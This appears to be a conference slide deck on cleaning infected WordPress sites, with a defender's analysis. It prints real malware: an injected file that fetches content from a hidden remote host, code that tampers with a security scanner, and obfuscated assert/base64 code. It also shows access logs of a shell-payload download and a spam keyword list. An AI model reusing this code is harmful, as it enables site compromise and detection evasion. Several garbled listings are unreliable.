#LCA2019

# My Year on the Front Line Cleaning Infected Sites

#### Stephen Rees-Carter @valorin

Former Security Analyst at Wordfence (now a Senior Developer)



The most popular WordPress Security Plugin (2+ million active installs)

Endpoint Firewall (WAF) and Malware Scanner

We do incident response and clean infected WordPress sites

## Why Site Cleaning?



noun

- a strong desire to know or learn something.
   "filled with curiosity, she peered through the window" synonyms: inquisitiveness, interest, spirit of enquiry; informal nosiness "his evasiveness roused my curiosity"
- an unusual or interesting object or fact.
   "he showed them some of the curiosities of the house" synonyms: peculiarity, oddity, strangeness, oddness, idiosyncrasy, unusualness, novelty More.

## Applying for the job aka, cleaning my first site



Images

Google

News

Settings Tools

About 3.060.000 results (0.33 seconds)

Videos

#### How to Clean a Hacked WordPress Site using Wordfence - Wordfence https://www.wordfence.com/.../how-to-clean-a-hacked-wordpress-site-using-wordfenc... \*

Shopping

More

If your site has been hacked. Don't Panic. This article will describe how to clean your site if it has been hacked and infected with malicious code, backdoors, ....

#### How to Clean a Hacked WordPress Site - Sucuri Guide https://sucuri.net/guides/how-to-clean-hacked-wordpress -

May 25, 2018 - Learn how to fix a hacked WordPress site and remove malware from your WordPress website. Clean and prevent hacks to secure WordPress.

#### FAQ My site was hacked « WordPress Codex

#### https://codex.wordpress.org/FAQ\_My\_site\_was\_hacked ▼

You can visibly see that your site has been hacked when you open it in the browser .... Once you are clean, you should update your WordPress installation to the ...

#### What To Do If Your WordPress Website Is Hacked (Step-By-Step Guide) https://wpbuffs.com/wordpress-website-hacked/ \*

Jul 31, 2018 - What do you do? Let's walk you through the process of how to clean a hacked WordPress site and what next steps you should take to recover.

#### Videos







Clean Hacked WordPress Sites - Stepby-Step

How To Fix Hacked WordPress Site - Step by Step

How To Clean Up A WordPress Hack

>

# Step One



# Step Two

#### Backup files & databases



# Step Three

#### Look for anything strange



Which file in this list drwxrwxrwx 1 valorin valorin 4096 Sep 25 06:35 . drwxrwxrwx 1 valorin valorin 4096 Oct 2 06:45 is "strange"? -rwxrwxrwx 1 valorin valorin 418 May 30 21:23 index.php -rwxrwxrwx 1 valorin valorin 19935 May 30 21:23 license.txt -rwxrwxrwx 1 valorin valorin 7415 May 30 21:23 readme.html -rwxrwxrwx 1 valorin valorin 5458 May 30 21:23 wp-activate.php drwxrwxrwx 1 valorin valorin 4096 May 30 21:23 wp-admin 364 May 30 21:23 wp-blog-header.php -rwxrwxrwx 1 valorin valorin 1889 May 30 21:23 wp-comments-post.php -rwxrwxrwx 1 valorin valorin 2853 May 30 21:23 wp-config.php -rwxrwxrwx 1 valorin valorin 4096 May 30 21:23 wp-content drwxrwxrwx 1 valorin valorin 3669 May 30 21:23 wp-cron.php -rwxrwxrwx 1 valorin valorin -rwxrwxrwx 1 valorin valorin 26 Sep 25 06:31 wp-hello.php drwxrwxrwx 1 valorin valorin 4096 May 30 21:23 wp-includes 2422 May 30 21:23 wp-links-opml.php -rwxrwxrwx 1 valorin valorin -rwxrwxrwx 1 valorin valorin 3306 May 30 21:23 wp-load.php -rwxrwxrwx 1 valorin valorin 37760 May 30 21:23 wp-login.php 8048 May 30 21:23 wp-mail.php -rwxrwxrwx 1 valorin valorin -rwxrwxrwx 1 valorin valorin 16246 May 30 21:23 wp-settings.php -rwxrwxrwx 1 valorin valorin 30091 May 30 21:23 wp-signup.php -rwxrwxrwx 1 valorin valorin 4620 May 30 21:23 wp-trackback.php -rwxrwxrwx 1 valorin valorin 3065 May 30 21:23 xmlrpc.php

drwxrwxrwx 1 valorin valorin 4096 Sep 25 06:35 . drwxrwxrwx 1 valorin valorin 4096 Oct 2 06:45 -rwxrwxrwx 1 valorin valorin 418 May 30 21:23 index.php -rwxrwxrwx 1 valorin valorin 19935 May 30 21:23 license.txt -rwxrwxrwx 1 valorin valorin 7415 May 30 21:23 readme.html -rwxrwxrwx 1 valorin valorin 5458 May 30 21:23 wp-activate.php 4096 May 30 21:23 wp-admin drwxrwxrwx 1 valorin valorin 364 May 30 21:23 wp-blog-header.php -rwxrwxrwx 1 valorin valorin 1889 May 30 21:23 wp-comments-post.php -rwxrwxrwx 1 valorin valorin -rwxrwxrwx 1 valorin valorin 2853 May 30 21:23 wp-config.php 4096 May 30 21:23 wp-content drwxrwxrwx 1 valorin valorin 3669 May 30 21.23 wn-cron nhn -rwxrwxrwx 1 valorin valorin. -rwxrwxrwx 1 valorin valorin 26 Sep 25 06:31 wp-hello.php drwxrwxrwx 1 valorin valorin 🗖 4096 May 30 21:23 wp-includes 2422 May 30 21:23 wp-links-opml.php -rwxrwxrwx 1 valorin valorin -rwxrwxrwx 1 valorin valorin 3306 May 30 21:23 wp-load.php -rwxrwxrwx 1 valorin valorin 37760 May 30 21:23 wp-login.php 8048 May 30 21:23 wp-mail.php -rwxrwxrwx 1 valorin valorin -rwxrwxrwx 1 valorin valorin 16246 May 30 21:23 wp-settings.php -rwxrwxrwx 1 valorin valorin 30091 May 30 21:23 wp-signup.php -rwxrwxrwx 1 valorin valorin 4620 May 30 21:23 wp-trackback.php -rwxrwxrwx 1 valorin valorin 3065 May 30 21:23 xmlrpc.php

# Step Four

Install & use a security plugin (i.e. Wordfence, etc)



# Step Five

# Search DB for suspicious keywords



### Suspicious keywords...

The Emergency Services Chief from Springfield talks about his role in disaster preparedness <a href="http://[seo-spam-url]/" style="position:absolute;">http://[seo-spam-url]/" style="position:absolute;">http://seo-spam-url]/" style="position:absolute;">http://seo-spam-url]/" style="position:absolute;">http://seo-spam-url]/" style="position:absolute;">http://seo-spam-url]/" style="position:absolute;">http://seo-spam-url]/" style="position:absolute;</a>
Ieft:-3930px; top:-3778px;">cheap pharmacy</a>
and emergency planning. For more information, please watch this short informative video on <a href="http://[seo-spam-url]/" style="display:none;">generic pharmacy</a>
online</a>
the plans and procedures he set up for disaster preparedness and emergency planning from a recent interview.

viagra porn cialis 'weight loss' casino betting sildenafil tadalafil levitra sovaldi lamisil gambling zovirax 'buy essays' 'payday loans' traffictrade trafficbroker 2clicks trymynewspirit pharma dancewithme lasix disease hentai propecia cymbalta accutane ativan medicine neurontin proscar antibiotics phentermine lexapro ampills valium xanax tramadol

## Basic site cleaning steps

How did I gain admin access?

- 1. Google: "how to clean a hacked WordPress site"
- 2. Backup files & databases
- 3. Look for anything strange
- 4. Install & use a security plugin (i.e. Wordfence, etc)
- 5. Search DB for suspicious keywords



### WordPress Passwords...

What's the MDS?

WordPress salted hash

#### \$P\$Brr73dBtT4K.VlxhhdSQFkV7K3qFJS. \$P\$Bg3ldY4Do6zgnQP5EfVGoKnuAw167r0 \$P\$BGysZlmmMU0YFF33s5z02ubxqstTAt0

MD5 hash

5f4dcc3b5aa765d61d8327deb882cf99 5f4dcc3b5aa765d61d8327deb882cf99 5f4dcc3b5aa765d61d8327deb882cf99



### WordPress 4.7.0-4.7.1 - Unauthenticated Page/Post Content Modification via REST API

Quietly fixed in WP 7.4.2 (26th Jan 2017)

Disclosed 6 days later (1st Feb 2017)

Trivial to automate

 $\Rightarrow$  heavily exploited due to disabled or broken updates

Trivial to clean

 $\Rightarrow$  all contained within database



#### Accessing the database can be trivial...

Shared hosting providers

Dodgy permissions

Read access to wp-config.php



| .FWXFWXFWX       | T | analyst | analyst | 40 | vec | D | 00:08 | ι  | I |
|------------------|---|---------|---------|----|-----|---|-------|----|---|
| FWXFWXFWX        | 1 |         | analyst | 40 | Dec | 6 | 00:08 | τ  |   |
| .FWXFWXFWX       | 1 |         | analyst | 40 | Dec | 6 | 00:08 | Ĵ. |   |
| FWXFWXFWX        | 1 | analyst | analyst | 40 | Dec | 6 | 00:08 | J. |   |
| .FWXFWXFWX       | 1 | analyst | analyst | 40 | Dec | 6 | 00:08 | J. |   |
| <b>FWXFWXFWX</b> | 1 | analyst | analyst | 40 | Dec | 6 | 00:08 | υ  |   |
| .FWXFWXFWX       | 1 | analyst | analyst | 40 | Dec | 6 | 00:08 | m  |   |
| FWXFWXFWX        | 1 | analyst | analyst | 40 | Dec | 6 | 00:08 | m  |   |
| .FWXFWXFWX       | 1 | analyst | analyst | 40 | Dec | 6 | 00:08 | m  |   |
| FWXFWXFWX        | 1 | analyst | analyst | 40 | Dec | 6 | 00:08 | m  |   |
| .FWXFWXFWX       | 1 | analyst | analyst | 40 | Dec | 6 | 00:08 | m  |   |
| FWXFWXFWX        | 1 |         | analyst | 40 | Dec | 6 | 00:08 | m  |   |
| .FWXFWXFWX       | 1 |         | analyst | 40 | Dec | 6 | 00:08 | m, |   |
| FWXFWXFWX        | 1 | analyst |         | 40 | Dec | 6 | 00:08 | n, |   |
| .FWXFWXFWX       | 1 | analyst |         | 40 | Dec | 6 | 00:08 | n. |   |
| FWXFWXFWX        | 1 | analyst |         | 40 | Dec | 6 | 00:08 | D) |   |
| .FWXFWXFWX       | 1 | analyst | -       | 40 | Dec | 6 | 00:08 | n' |   |
| FWXFWXFWX        | 1 |         | analyst | 40 | Dec | 6 | 00:08 | 0  |   |
| .FWXFWXFWX       | 1 | analyst |         | 40 | Dec | 6 | 00:08 | P  |   |
| <b>FWXFWXFWX</b> | 1 |         | analyst | 40 | Dec | 6 | 00:08 | P  |   |
| .FWXFWXFWX       | 1 |         | analyst | 40 | Dec | 6 | 00:08 | Ρ  |   |
| <b>FWXFWXFWX</b> | 1 |         | analyst | 40 | Dec | 6 | 00:08 | Ρ  |   |
| .FWXFWXFWX       | 1 |         | analyst | 40 | Dec | 6 | 00:08 | г  |   |
| <b>FWXFWXFWX</b> | 1 |         | analyst | 40 | Dec | 6 | 00:08 | D  |   |
| .FWXFWXFWX       | 1 |         | analyst | 40 | Dec | 6 | 00:08 | Г  |   |
| <b>FWXFWXFWX</b> | 1 |         | analyst | 40 | Dec | 6 | 00:08 | Г  |   |
| .FWXFWXFWX       | 1 |         | analyst | 40 | Dec | 6 | 00:08 | S  |   |
| <b>FWXFWXFWX</b> | 1 |         | analyst | 40 | Dec | 6 | 00:08 | S  |   |
| .FWXFWXFWX       | 1 |         | analyst | 40 | Dec | 6 | 00:08 | S  |   |
| <b>FWXFWXFWX</b> | 1 |         | analyst | 40 | Dec | 6 | 00:08 | S  |   |
| -FWXFWXFWX       | 1 |         | analyst | 44 | Dec | 6 | 00:08 | S  |   |
| <b>FWXFWXFWX</b> | 1 |         | analyst | 40 | Dec | 6 | 00:08 | S  |   |
| .FWXFWXFWX       | 1 |         | analyst | 40 | Dec | 6 | 00:08 | S  |   |
| <b>FWXFWXFWX</b> | 1 |         | analyst | 40 | Dec | 6 | 00:08 | S  |   |
| .FWXFWXFWX       | 1 |         | analyst | 40 | Dec | 6 | 00:08 | t  |   |
| <b>FWXFWXFWX</b> | 1 |         | analyst | 40 | Dec | 6 | 00:08 | t  |   |
| FWYFWYFWY        | 1 | analyst | analyst | 40 | Dec | 6 | 00:08 | ÷  | 1 |

| c wp-contig.pnp                                                                                                    | ->                                    | /nome/l                                                                                                    |
|----------------------------------------------------------------------------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|
| 1 wp-config.php                                                                                                    | ->                                    | /home/i                                                                                                    |
| 1 wp-config.php                                                                                                    | ->                                    | /home/j                                                                                                    |
| 2 wp-config.php                                                                                                    | ->                                    | /home/j                                                                                                    |
| 1 wp-config.php                                                                                                    | ->                                    | /home/j                                                                                                    |
| c wp-config.php                                                                                                    | ->                                    | /home/l                                                                                                    |
| 1 wp-config.php                                                                                                    | ->                                    | /home/m                                                                                                    |
| гwp-config.php                                                                                                    | ->                                    | /home/m                                                                                                    |
| 1 wp-config.php                                                                                                    | ->                                    | /home/m                                                                                                    |
| i wp-config.php                                                                                                    | ->                                    | /home/m                                                                                                    |
| l wp-config.php                                                                                                    | ->                                    | /home/m                                                                                                    |
| 2 wp-config.php                                                                                                    | ->                                    | /home/m                                                                                                    |
| <pre>2 wp-config.php<br/>1 wp-config.php<br/>1 wp-config.php<br/>1 wp-config.php<br/>1 wp-config.php<br/>1 wp-config.php<br/>1 wp-config.php<br/>1 wp-config.php<br/>2 wp-config.php<br/>2 wp-config.php<br/>2 wp-config.php<br/>4 wp-config.php<br/>5 wp-config.php<br/>5 wp-config.php<br/>7 wp-config.php<br/>7 wp-config.php<br/>8 wp-config.php<br/>7 wp-config.php<br/>7 wp-config.php</pre>                                                                                                    | ->                                    | /home/m                                                                                                    |
| 2 wp-config.php                                                                                                    | ->                                    | /home/n                                                                                                    |
| b wp-config.php                                                                                                    | ->                                    | /home/n                                                                                                    |
| 1 wp-config.php                                                                                                    | ->                                    | /home/n                                                                                                    |
| y wp-config.php                                                                                                    | ->                                    | /home/n                                                                                                    |
| e wp-config.php                                                                                                    | ->                                    | /home/o                                                                                                    |
| z wp-config.php                                                                                                    | ->                                    | /home/p                                                                                                    |
| p wp-config.php                                                                                                    | ->                                    | /home/p                                                                                                    |
| e wp-config.php                                                                                                    | ->                                    | /home/p                                                                                                    |
| 3 wp-config.php                                                                                                    | ->                                    | /home/p                                                                                                    |
| t wp-config.php                                                                                                    | ->                                    | /home/r                                                                                                    |
| y wp-config.php                                                                                                    | ->                                    | /home/r                                                                                                    |
| n wp-config.php                                                                                                    | ->                                    | /home/r                                                                                                    |
| 3 wp-config.php                                                                                                    | ->                                    | /home/r                                                                                                    |
| 1 Wp-contig.php                                                                                                    | ->                                    | /nome/s                                                                                                    |
| r wp-contig.php                                                                                                    | ->                                    | /nome/s                                                                                                    |
| 4 Wp-contig.php                                                                                                    | ->                                    | /nome/s                                                                                                    |
| 1 wp-contig.pnp                                                                                                    | ->                                    | /nome/s                                                                                                    |
| 2 configuration.                                                                                                    | bub                                   |                                                                                                    |
| 2 wp-config.php                                                                                                    | ->                                    | /home/s                                                                                                    |
| b wp-config php                                                                                                    | ->                                    | /home/s                                                                                                    |
| 7 wp-config php                                                                                                    | ~                                     | /home/t                                                                                                    |
| <pre>1 wp-config.php<br/>1 wp-config.php<br/>2 wp-config.php<br/>2 wp-config.php<br/>1 wp-config.php<br/>1 wp-config.php<br/>1 wp-config.php<br/>1 wp-config.php<br/>1 wp-config.php<br/>2 wp-config.php<br/>2 wp-config.php<br/>2 wp-config.php<br/>2 wp-config.php<br/>2 wp-config.php<br/>4 wp-config.php<br/>5 wp-config.php<br/>5 wp-config.php<br/>7 wp-config.php<br/>7 wp-config.php<br/>8 wp-config.php<br/>7 wp-config.php<br/>9 wp-config.php<br/>7 wp-config.php<br/>9 wp-config.php<br/>7 wp-config.php<br/>7 wp-config.php</pre>                                                                                                    | · · · · · · · · · · · · · · · · · · · | /home/t                                                                                                    |
| <pre>c wp-config.php<br/>1 wp-config.php<br/>2 wp-config.php<br/>2 wp-config.php<br/>1 wp-config.php<br/>c wp-config.php<br/>1 wp-config.php<br/>1 wp-config.php<br/>1 wp-config.php<br/>2 wp-config.php<br/>2 wp-config.php<br/>2 wp-config.php<br/>2 wp-config.php<br/>2 wp-config.php<br/>2 wp-config.php<br/>1 wp-config.php<br/>2 wp-config.php<br/>2 wp-config.php<br/>2 wp-config.php<br/>2 wp-config.php<br/>2 wp-config.php<br/>3 wp-config.php<br/>3 wp-config.php<br/>3 wp-config.php<br/>1 wp-config.php<br/>3 wp-config.php<br/>1 wp-config.php<br/>2 wp-config.php<br/>3 wp-config.php<br/>3 wp-config.php<br/>1 wp-config.php<br/>2 wp-config.php<br/>3 wp-config.php<br/>3 wp-config.php<br/>3 wp-config.php<br/>3 wp-config.php<br/>3 wp-config.php<br/>4 wp-config.php<br/>5 wp-config.php<br/>5 wp-config.php<br/>5 wp-config.php<br/>7 wp-config.php<br/>7 wp-config.php<br/>7 wp-config.php<br/>7 wp-config.php<br/>7 wp-config.php<br/>7 wp-config.php<br/>7 wp-config.php<br/>7 wp-config.php<br/>7 wp-config.php<br/>7 wp-config.php<br/>7 wp-config.php<br/>7 wp-config.php</pre> | ->                                    | /home/i<br>/home/i<br>/home/j<br>/home/j<br>/home/n<br>/home/m<br>/home/m<br>/home/m<br>/home/m<br>/home/m<br>/home/m<br>/home/m<br>/home/m<br>/home/m<br>/home/m<br>/home/n<br>/home/n<br>/home/n<br>/home/n<br>/home/n<br>/home/n<br>/home/n<br>/home/p<br>/home/p<br>/home/p<br>/home/p<br>/home/p<br>/home/r<br>/home/r<br>/home/s<br>/home/s<br>/home/s<br>/home/s<br>/home/s<br>/home/s<br>/home/s<br>/home/s<br>/home/s<br>/home/s<br>/home/s<br>/home/t<br>/home/s<br>/home/s<br>/home/s<br>/home/t<br>/home/t<br>/home/s<br>/home/s<br>/home/t<br>/home/t<br>/home/t<br>/home/s<br>/home/t<br>/home/t |

## Backups are essential

(Especially when cleaning sites!)



## So are access logs!



### Fake theme upload

178.137.85.x [22/Jun/2018:09:35:25 -0600]
"GET /wp-login.php HTTP/1.1" 200
178.137.85.x [22/Jun/2018:09:35:27 -0600] Attacker logs in
"POST /wp-login.php HTTP/1.1" 302
178.137.85.x [22/Jun/2018:09:35:28 -0600]
"GET /wp-admin/ HTTP/1.1" 200

178.137.85.x [22/Jun/2018:09:35:36 -0600]

"GET /wp-admin/theme-install.php?upload HTTP/1.1" 200
178.137.85.x [22/Jun/2018:09:35:38 -0600] Uploads fake theme
"POST /wp-admin/update.php?action=upload-theme HTTP/1.1" 200

178.137.85.x [22/Jun/2018:09:50:27 -0600] Uses new backdoor "POST /wp-content/themes/pikture/db.php?u HTTP/1.1" 200



## Fake plugin upload

185.106.120.x [15/Aug/2018:03:32:45 +0200]
"POST /wp-login.php HTTP/1.1" 302

185.106.120.x [15/Aug/2017:03:33:06 +0200]

"GET /wp-admin/plugin-install.php?tab=upload HTTP/1.1" 200
185.106.120.x [15/Aug/2017:03:33:08 +0200] Uploads plugin
"POST /wp-admin/update.php?action=upload-plugin HTTP/1.1" 200

185.106.120.x [15/Aug/2017:03:33:14 +0200]Activates fake "Akismet""GET /wp-admin/plugins.php

?<mark>action=activate&plugin=aksimet</mark>%2Findex.php&[...] HTTP/1.1" 302

Attacker logs in

185.106.120.x [15/Aug/2017:03:33:18 +0200]
"GET /?key=testActivation HTTP/1.1" 200

Checking plugin works



## Fake plugin upload (cont.)

185.106.120.x [15/Aug/2017:06:20:02 +0200]

"GET /?key=uploadUpdate

Downloading payload

&url=http%3A%2F%2Fx.x.x.x%2Fpayload%2Fshell%2Fwp-update.txt

&file\_name=wp-update HTTP/1.1" 200

185.106.120.x [15/Aug/2017:06:20:03 +0200]

"POST /wp-update.php HTTP/1.1" 200

Using downloaded malware

It continued for days, until the site was cleaned and the malware removed.
[15/Aug/2017:06:20:02 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.x%2Fpayload%...
[15/Aug/2017:06:20:03 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.x%2Fpayload%...
[15/Aug/2017:06:20:06 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.x%2Fpayload%...
[15/Aug/2017:06:20:06 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.x%2Fpayload%...
[15/Aug/2017:17:21:33 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.x%2Fpayload%...
[16/Aug/2017:15:56:05 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.y%2Fpayload%...
[16/Aug/2017:15:56:08 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.y%2Fpayload%...
[16/Aug/2017:15:56:10 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.y%2Fpayload%...

## Fresh install hijack

 185.97.134.x [13/Jun/2017:14:54:33 -0400]
 Looking for fresh install

 "GET /wp-admin/setup-config.php
 HTTP/1.1" 200

 185.97.134.x [13/Jun/2017:14:54:39 -0400]
 Start site setup

 "POST /wp-admin/setup-config.php?step=0
 HTTP/1.1" 200

 185.97.134.x [13/Jun/2017:14:54:48 -0400]
 Complete site setup

 "POST /wp-admin/setup-config.php?step=2
 HTTP/1.1" 200

 185.97.134.x [13/Jun/2017:14:54:48 -0400]
 Complete site setup

 "POST /wp-admin/setup-config.php?step=2
 HTTP/1.1" 200

 ... user login ...
 Login to created admin

185.97.134.x [13/Jun/2017:14:58:06 -0400] Upload malicious plugin "GET /wp-admin/plugin-install.php?tab=upload HTTP/1.1" 200 185.97.134.x [13/Jun/2017:14:58:30 -0400] Activate plugin "GET /wp-admin/plugins.php ?action=activate&plugin=ubh%2Fubh.php&[...] HTTP/1.1" 302

ChirphpSoz185.97.134.x [13/Jun/2017:14:58:57 -0400]Check malware working"GET /wp-content/plugins/ubh/wp-blog.phpHTTP/1.1"200

## My Favourite Malware



## A typical site clean?

- 1. Started Wordfence "high-sensitivity" scan
- 2. No results found (happens occasionally with new malware)
- 3. Copied files to cleaning server
- 4. Found three changed files
  - a. wfScanEngine.php
  - b. wp-blog-header.php
  - c. class-wp-upgrader.php

#### Why did Wordfence miss these changes?

#### /wp-content/plugins/wordfence/lib/wfScanEngine.php

#### 1 unset(

- 2 \$this->knownFiles["core"]["wp-blog-header.php"],
- 3 \$this->knownFiles["core"][\$file = "wp-admin/includes/class-wp-upgrader.php"],
- 4 \$this->knownFiles["plugins"]["wp-content/plugins/wordfence/lib/wfScanEngine.php"]

#### 5);

```
6
```

```
7 if (method_exists("wordfenceHash", "wfHash")) {
```

```
$hash = @wordfenceHash::wfHash(ABSPATH . $file);
```

```
9
```

8

```
10 if (count($hash) > 1 && strlen($hash[1]) > 12) {
```

```
11 $this->knownFiles["core"][$file] = strtoupper($hash[1]);
```

```
12
13 }
```

}

```
14
```

```
15 if (!is_array($this->knownFiles)) {
```

#### /wp-blog-header.php

```
1 $e = pathinfo($f = strtok($p = @$_SERVER["REQUEST_URI"], "?"), PATHINFO_EXTENSION);
 2 if ((!$e || in_array($e, array("html", "jpg", "png", "gif")) || basename($f, ".php") == "index")
  && in_array(strtok("="), array("", "p", "page_id")) && (empty($_SERVER["HTTP_USER_AGENT"]) ||
   (stripos($u = $ SERVER["HTTP_USER_AGENT"], "AhrefsBot") === false && stripos($u, "MJ12bot") ===
  false))) {
 3
      $at = "base64 " . "decode";
 4
      $ch = curl_init($at("aHR0cDovL3dwYWRtaW5hZ...")."0372f6d9a450fbded47ae7...".$p);
 5
      curl setopt($ch, CURLOPT RETURNTRANSFER, 1);
 6
      curl setopt($ch, CURLOPT HTTPHEADER, array("X-Forwarded-For: ".@$ SERVER["REMOTE ADDR"]));
 7
      if (isset($_SERVER["HTTP_USER_AGENT"]))
 8
           curl setopt($ch, CURLOPT USERAGENT, $ SERVER["HTTP USER AGENT"]);
 9
      if (isset($ SERVER["HTTP_REFERER"]))
           curl_setopt($ch, CURLOPT_REFERER, $_SERVER["HTTP_REFERER"]);
10
      $ci = "curl ex" . "ec";
11
      data = sci(sch);
12
13
      $code = curl_getinfo($ch, CURLINF0_HTTP_CODE);
14
      if (strlen($data) > 255 && $code == 200) {
15
           echo $data; exit;
      } else if ($data && ($code == 301 || $code == 302)) {
16
           header("Location: " . trim($data), true, $code); exit;
17
18
       }
19 }
```

#### /wp-admin/includes/class-wp-upgrader.php

```
1 if (strpos($package, "wordpress-") !== false) {
     @unlink($working_dir . "/wordpress/wp-admin/includes/class-wp-upgrader.php");
2
 3
     @unlink($working_dir . "/wordpress/wp-blog-header.php");
4 }
5
                               <---->
 6
7 if (\$ destination name == "wordfence" & (\$ data = file get contents(\$ file = \$ destination .
  "lib/wfScanEngine.php"))) {
      $data = str_replace('if (!is_array($this->knownFiles))',
8
           'unset($this->knownFiles["core"]["wp-blog-header.php"],
 9
10
          $this->knownFiles["core"][$file = "wp-admin/includes/class-wp-upgrader.php"],
          $this->knownFiles["plugins"]["wp-content/plugins/wordfence/lib/wfScanEngine.php"]);
11
12
          if (method_exists("wordfenceHash", "wfHash")) {
              $hash = @wordfenceHash::wfHash(ABSPATH . $file);
13
              if (count($hash) > 1 && strlen($hash[1]) > 12) {
14
                   $this->knownFiles["core"][$file] = strtoupper($hash[1]);
15
               }
16
17
18
          if (!is array($this->knownFiles))', $data, $count);
      if ($data && $count) {
19
20
          file_put_contents($file, $data);
      }
21
22 }
```

We update Wordfence to detect and block malware.

Author updates malware to bypass our block and evade detection.

# It continues to evolve

Repeat.



## Current status: We're winning!

| Results Found (10)       | Ignored       | Results (0)                                                                              |              |                  |                  | DELETE ALL DELETABL        | E FILES                       | REPAIR ALL   | . REPAIRA     | BLE FILES           |
|--------------------------|---------------|------------------------------------------------------------------------------------------|--------------|------------------|------------------|----------------------------|-------------------------------|--------------|---------------|---------------------|
| Posts, Comments, & Files | 8031          | Themes & Plugins                                                                         | 28           | Users Checked    | 4                | URLs Checked               | 326                           | Results Four | d             | 10                  |
| File appea<br>Type: File |               | alicious: wp-blog-header.pl                                                              | hp           | lssue<br>● Cri   |                  | er 22, 2018 10:50 pm       |                               |              | (D)<br>IGNORE | <b>O</b><br>DETAILS |
| Our team o               | of security e | <b>ked website?</b><br>experts will clean the infect<br><b>s a 1-year Wordfence Prer</b> |              |                  | t. Once your sit | te is restored we will pro | vide a <mark>d</mark> etailed | d report of  | GET           | HELP                |
|                          | anEngine.pl   | alicious: wp-content/plugir<br>hp                                                        | ns/wordfence | e Issue<br>● Cri |                  | er 22, 2018 10:50 pm       |                               |              | <b>GNORE</b>  | <b>D</b> ETAILS     |
|                          |               |                                                                                          |              |                  |                  |                            |                               |              |               |                     |

#### Sometimes you find code like this...

```
1 function add($id, $data, $group = '*/$var_global = 'ba'/*', $expire = 0) {
     $key = $this->key($id, $group);
 2
     if ( is_object( $data, ) )
 3
         $data = */.'se'.(44800/700).' de'/* clone $data;
 4
 5
         if ( in_array($group, $this->no_mc_groups) ) {
             $this->cache[*/.'c'/*] = $data;
 6
 7
             return true;
 8
         } elseif ( isset($this->cache[$key]) && $this->cache[$key] !== */.'o'.''.'de':/* ) {
 9
              return false;
10
          }
11
         $mc =& $this->get_mc(*/$var_add = "a";/*);
         $expire = ($expire == 0) ? $this->default_expiration : $expire; */$var_add .= "sse";/*) {
12
13
         $result = $mc->add($key, $data, false, $expire);
14
         if ( */$var_add .= "rt";/* !== $result ) {
15
             @ ++$this->stats['add'];
16
              $this->group_ops[$group][] = "add $id";
17
             $this->cache[$key] = $data;
          }
18
19
          return $result:
20
     }
```

#### Code highlighting reveals secrets

```
1 /*function add($id, $data, $group = '*/$var_global = 'ba'/*', $expire = 0) {
2  $key = $this->key($id, $group);
3  if ( is_object( $data, ) )
4   $data = */.'se'.(44800/700).'_de'/* clone $data;
5  if ( in_array($group, $this->no_mc_groups) ) {
6   $this->cache[*/.'c'/*] = $data;
```

#### 1 \$var\_global = 'base64\_decode';\$var\_add = "assert";

### Sometimes, malware is just weird or funny...

<?php

